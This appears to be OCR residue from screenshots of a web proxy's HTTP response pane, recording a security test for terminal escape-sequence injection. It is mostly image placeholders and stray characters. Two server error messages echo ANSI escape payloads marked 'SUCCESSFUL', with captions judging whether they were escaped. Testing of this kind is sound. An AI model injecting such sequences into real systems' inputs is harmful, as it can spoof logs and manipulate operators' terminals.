



Response **Request** Hex Render Pretty Raw HTTP/1.1 500 Internal Server Error content-type: application/json; charset=utf-8 content-length: x Date: Tue, 18 Jul 2023 21:23:01 GMT Connection: close  $\{$ "statusCode":500, "error":"Internal Server Error", "message":"query does not support somevalue\\n\\u001b[31mESC-INJECTION-LFUNICODE: \\u001b[32mSUCCESSFUL\\u001b[0m\\u0007\\n" }  $\left( 3\right)$ {්ර} Search... Ready

0 matches

## **ESCAPED PROPERLY (GOOD JOB!)**



읎 Inspector











Response **Request** Hex Render Pretty Raw HTTP/1.1 500 Internal Server Error content-type: application/json; charset=utf-8 content-length: x Date: Tue, 18 Jul 2023 21:23:01 GMT Connection: close  $\{$ "statusCode":500, "error":"Internal Server Error", "message":"query does not support somevalue\u001b[31mESC-INJECTION-RAW:\u001b [32mSUCCESSFUL\u001b[0m\u0007" }  $\circled{?}$ {Q} Search... Ready

6  $\ln \equiv$ Inspector **AGAIN PLAUSIBLE (MOST LIKELY)**0 matches



m

▄

읎







0 matches





